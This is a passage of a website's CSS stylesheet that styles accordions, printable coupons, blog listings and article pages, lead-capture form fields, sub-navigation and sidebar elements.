.accordion-click:hover::before, .accordion-click:hover::after, .accordion-click:focus::before, .accordion-click:focus::after { background: #fff; }

.accordion-slide { color: #002222; font-size: 19px; background: #F4F7F5; padding: 1.57895rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.31579rem; padding: 1.31579rem; border: 2px dashed #b3b3b3; border-radius: 0.52632rem; text-align: center; }

.coupon::before { position: absolute; top: -0.57895rem; left: 1.57895rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.52632rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12.63158rem; margin: 0 auto 1.05263rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.05263rem; }

.coupon .savings-heading { padding: 0.52632rem; margin: -0.05263rem -0.05263rem 0.78947rem; background: #064E5F; font-size: 1.26316rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.52632rem; font-weight: bold; font-size: 3.15789rem; color: #064E5F; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.26316rem; color: #064E5F; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.52632rem; font-size: 1.26316rem; font-weight: bold; color: #064E5F; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.52632rem; color: #008888; font-size: 0.84211rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.52632rem; color: #008888; font-size: 0.84211rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.78947rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.26316rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.94737rem; height: 3.94737rem; padding-top: 1.57895rem; margin: 0 auto 0.78947rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.73684rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.94737rem; height: 3.94737rem; margin: 0 0.26316rem 0.78947rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.57895rem 1.57895rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.57895rem; }

.blog-grid .blog_post_container { min-height: 20.52632rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; min-height: 7.10526rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.26316rem; padding: 0.52632rem 0.52632rem 2.10526rem; line-height: 1.2; font-weight: 400; background-color: #064E5F; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.52632rem; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 0.73684rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.52632rem; max-width: 7.89474rem; border: 1px solid #00A6A6; border-radius: 0.26316rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 0.94737rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.57895rem 1.05263rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #064E5F; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.57895rem 0; color: #000; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 1.89474rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.57895rem 0; font-size: 1.89474rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.52632rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.42105rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.21053rem 0.42105rem 0.21053rem 0.42105rem; font-size: 0.84211rem; font-weight: 300; background-color: #032730; color: #fff; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.21053rem 1.26316rem 0.21053rem 0.42105rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.78947rem; }

form .form-required-div { display: block; margin: 0 0 0.73684rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.84211rem; }

form .fm-answer { font-size: 0.84211rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.05263rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.57895rem 0; padding: 0.6rem 0.9rem 0.5rem; border: 1px solid transparent; border-radius: 2.63158rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Museo Sans", "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 0.65rem; font-weight: 700; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 300; color: #000; font-size: 1em; border: none; border-radius: 0; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #F4F7F5; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #054251; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.21053rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.42105rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.52632rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.52632rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.52632rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.52632rem; margin-right: 0.52632rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.52632rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.26316rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.26316rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.42105rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.42105rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.42105rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.42105rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.42105rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.52632rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.52632rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.26316rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { text-align: center; background-size: cover; position: relative; padding: 42.5%; }

.myce-callout::after { content: ""; background-color: #fff; width: 50%; height: 0.10526rem; z-index: 3; position: absolute; top: 20%; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.myce-callout#callout-2::before { background-color: #064E5F; }

.myce-callout::before { content: ""; background-color: #222C2E; opacity: .67; position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-transition: .3s; transition: .3s; }

.myce-callout:hover::before { opacity: .33; }

.myce-callout a { position: absolute; display: block; width: 100%; height: 100%; top: 0; left: 0; color: #fff; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-weight: 300; }

.myce-callout .link-text { position: absolute; opacity: 1; font-size: 1.57895rem; -webkit-transition: .3s; transition: .3s; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 5; text-transform: uppercase; }

@media print, screen and (min-width: 64em) { .myce-callout .link-text { font-size: clamp(1.31579rem, 3vw, 2.36842rem); } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.05263rem; color: #fff; display: block; font-size: 1.05263rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.78947rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.05263rem; color: #fff; font-size: 1.05263rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.57895rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.42105rem; padding: 0.47368rem 0.52632rem; font-size: 0.73684rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.26316rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.05263rem 1.05263rem 0.52632rem 1.05263rem; color: #064E5F; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 1.89474rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.05263rem 1.05263rem 1.05263rem; color: #064E5F; font-size: 0.94737rem; font-weight: 300; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.52632rem 1.05263rem 0.52632rem; font-size: 0.84211rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.05263rem 1.05263rem 0.52632rem 1.05263rem; font-size: 3.15789rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.05263rem 1.05263rem 1.05263rem; font-size: 1.57895rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.52632rem 1.05263rem 0.52632rem; font-size: 1.05263rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 6.84211rem 0 1.05263rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.26316rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.05263rem 0 6.84211rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.52632rem 1.05263rem 0.52632rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.57895rem 0.78947rem; }

.blog-page.content .content-sub-text { padding: 0.78947rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.57895rem 0.78947rem; }
  .blog-page.content .content-sub-text { padding: 0.78947rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.10526rem 0.52632rem 2.10526rem 0.52632rem; }
  .blog-page.content .content-sub-text { padding: 2.10526rem 0.78947rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.10526rem 0.52632rem 4.21053rem 0.52632rem; }
  .blog-page.content .content-sub-text { padding: 2.10526rem 2.10526rem 0 2.10526rem; } }

.blog-page { padding-bottom: 0; color: #002222; font-size: 19px; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.57895rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #843626; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.78947rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #993F2C; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.15789rem; font-weight: 400; line-height: 1.3; margin: 0 0 0.52632rem; }

.blog-page .article-snippet { color: inherit; font-size: 19px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); color: #993F2C; }
  .blog-page .main-article .article-preview { padding: 0.52632rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(255, 255, 255, 0.8); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.26316rem; }
  .blog-page .main-article .article-heading { font-size: 1.78947rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.57895rem; font-size: 1.15789rem; font-weight: 300; }

.blog-nav-menu.row, .banner.sliding-gallery-banner .blog-nav-menu.flex-control-nav { margin-right: -0.13158rem !important; margin-left: -0.13158rem !important; }

.blog-nav-menu > * { margin-bottom: 0.26316rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13158rem; padding-left: 0.13158rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #F5F1F0; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #EAE5E3; color: #000; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.26316rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.89474rem; padding: 0.26316rem 0.52632rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 2.89474rem; padding-right: 2.89474rem; font-size: 19px; background: #F5F1F0; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; }

.blog-search input::-webkit-input-placeholder { color: #064E5F; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #064E5F; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #064E5F; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #064E5F; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #064E5F; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.57895rem; line-height: 1; background-color: #F5F1F0; color: #002222; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 0.94737rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #EAE5E3; color: #000; }

.blog-article-nav hr { margin: 0.78947rem 0; border-top: 1px solid #EAE5E3; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #002222; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #F5F1F0; color: #002222; font-size: 0.84211rem; font-weight: 300; padding: 0.15789rem 0.42105rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #EAE5E3; color: #fff; }

.blog-pagination a.active { background-color: #064E5F; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.57895rem; border-bottom: 1px solid #EAE5E3; }

.post-info { margin: 0 0 0.78947rem; font-size: 0.84211rem; }

.post-image { margin: 0 0 1.57895rem; }

.post-text { margin: 0 0 1.57895rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #993F2C; font-size: 0.84211rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #843626; }

.sidebar-heading { margin: 0 0 1.05263rem; padding: 0.26316rem 0.78947rem; font-size: 1.15789rem; font-weight: 400; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; color: #fff; background-color: #064E5F; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.26316rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.52632rem; margin-bottom: 1.05263rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.52632rem; margin-right: -0.52632rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; }
  ul.trending-list .trending-image + * { margin-left: 1.05263rem; } }

ul.blog-categories { margin: 0 0 1.05263rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.21053rem 0; border-bottom: 1px solid #064E5F; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.sessions-callouts .heading { background-color: #064E5F; color: #fff; font-family: arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: clamp(1.26316rem, 3vw, 1.57895rem); font-weight: 700; font-style: italic; text-align: center; padding: 0.78947rem 1.57895rem; }

.sessions-callouts img { width: 100%; margin-bottom: 1.57895rem; }

.sessions-callouts a { text-decoration: underline; }

.highlight { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; row-gap: 20px; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.highlight:not(:first-child) { margin-top: 30px; }

.highlight:not(:last-child) { margin-bottom: 30px; }

.highlight__section { background-color: #fff !important; }

.highlight__section + .highlight__section { padding-top: 0 !important; }

.highlight h2 { text-transform: uppercase; }

.highlight__image { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; position: relative; }

